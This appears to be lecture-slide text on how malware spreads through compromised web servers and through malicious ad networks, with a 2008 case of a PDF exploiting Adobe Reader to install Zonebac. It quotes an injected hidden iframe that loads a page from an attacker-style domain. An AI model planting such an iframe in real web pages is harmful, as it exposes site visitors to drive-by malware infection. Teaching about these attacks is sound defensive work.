 Malware distribution

Via vulnerable web servers:
<!-- Copyright Information -->
<div align='center' class='copyright'>Powered by … </div>
<iframe src='http://wsfgfdgrtyhgfd.net/adv/193/new.php'></iframe>

Via ad networks:
User visits a reputable web site containing banner ad
Banner ad hosted in iframe from 3rd party site
3rd party serves ad exploiting browser bug
often involves 4th and 5th parties
Example: feb. 2008:
ad serves PDF file that exploits adobe reader bug
Installs Zonebac: modifies search engine results